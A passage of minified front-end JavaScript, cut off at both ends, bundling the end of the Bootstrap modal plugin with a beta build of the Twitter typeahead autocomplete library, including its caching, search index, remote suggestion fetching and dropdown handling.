e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return 